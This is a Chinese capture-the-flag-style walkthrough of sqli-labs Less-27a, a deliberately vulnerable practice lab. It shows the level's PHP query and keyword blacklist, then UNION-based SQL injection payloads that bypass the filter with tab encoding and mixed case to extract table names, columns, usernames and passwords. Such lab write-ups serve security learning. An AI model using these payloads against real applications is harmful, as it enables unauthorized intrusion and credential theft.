sqli-labs:Less-27a关卡详细解析
1. 思路🚀
本关的SQL语句为:
$id = '"' .$id. '"';
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
- 注入类型:字符串型(双引号包裹)、GET操作
- 提示:参数需以
"闭合 - 关键参数:
id
php输出语句的部分代码:
if($row)
{echo "<font size='5' color= '#99FF00'>"; echo 'Your Login name:'. $row['username'];echo "<br>";echo 'Your Password:' .$row['password'];echo "</font>";
}
else
{echo '<font color= "#FFFF00">';// print_r(mysql_error());echo "</font>";
}
语句print_r(mysql_error());被注释,本关卡不可以使用报错盲注。而且许多字符进行了过滤,但我们只需要对字符进行替换即可,替换规则如下。
空格:%09替换union:UnIoN替换select:SELect替换
function blacklist($id)
{$id= preg_replace('/[\/\*]/',"", $id); //strip out /*$id= preg_replace('/[--]/',"", $id); //Strip out --.$id= preg_replace('/[#]/',"", $id); //Strip out #.$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.$id= preg_replace('/select/m',"", $id); //Strip out spaces.$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.$id= preg_replace('/union/s',"", $id); //Strip out union$id= preg_replace('/select/s',"", $id); //Strip out select$id= preg_replace('/UNION/s',"", $id); //Strip out UNION$id= preg_replace('/SELECT/s',"", $id); //Strip out SELECT$id= preg_replace('/Union/s',"", $id); //Strip out Union$id= preg_replace('/Select/s',"", $id); //Strip out selectreturn $id;
}
2. 手工注入步骤🎯
我的地址栏是:http://localhost:8081/Less-27a/,从?id=开始,只需要将下面的sql语句粘贴即可。同时我将sql注入源语句和变体语句放在下面,方便观察。
2.1. 获取基本信息⚡

999" union select 1,database(),3 where "1"="1
999"%09UnIoN%09SELect%091,database(),3%09where%09"1"="1
2.2. 获取表名⚡

999" union select 1,group_concat(table_name),3 from information_schema.tables where table_schema = 'security' and "1"="1
999"%09UnIoN%09SELect%091,group_concat(table_name)%09,3%09from%09information_schema.tables%09where%09table_schema%09=%09'security'%09and%09"1"="1
2.3. 获取字段⚡

999" union select 1,group_concat(column_name),3 from information_schema.columns where table_schema = 'security' and table_name = 'users' and "1"="1
999"%09UnIoN%09SELect%091,group_concat(column_name)%09,3%09from%09information_schema.columns%09where%09table_schema%09=%09'security' and%09table_name%09=%09'users'%09and%09"1"="1
2.4. 获取数据⚡

999" union select 1,group_concat(username),3 from users where"1"="1
# 账号
999"%09UnIoN%09SELect%091,group_concat(username),3%09from%09users%09where"1"="1

# 密码
999"%09UnIoN%09SELect%091,group_concat(password),3%09from%09users%09where"1"="1
2.5. 参数汇总表⭐
| 参数 | 作用 | 示例 |
|---|---|---|
" | 闭合符号 | id=1" |
union select | 联合查询 | union select 1,2,3 |
group_concat() | 合并结果 | group_concat(table_name) |
information_schema | 系统数据库 | from information_schema.tables |
table_schema | 数据库名称 | table_schema='security' |
table_name | 数据表名称 | table_name='users' |
column_name | 字段名称 | group_concat(column_name) |
3. 总结🏁
关卡中代码对许多字符进行过滤来防止SQL注入,但我们仍可通过替换相应内容(如SELect)、逻辑运算符替代或URL编码的方式等方式轻松绕过。
相似的关卡解析,见"sqli-labs:Less-27关卡详细解析"
https://blog.csdn.net/qq_62000508/article/details/149912698?spm=1011.2415.3001.5331
相似的关卡解析,见"sqli-labs:Less-28关卡详细解析"
https://blog.csdn.net/qq_62000508/article/details/149915055?spm=1011.2415.3001.5331
基础的联合注入关卡解析,见"sqli-labs:Less-2关卡详细解析"
https://blog.csdn.net/qq_62000508/article/details/149775774?spm=1011.2415.3001.5331
声明:本文仅用于安全学习,严禁非法测试! ❗❗❗
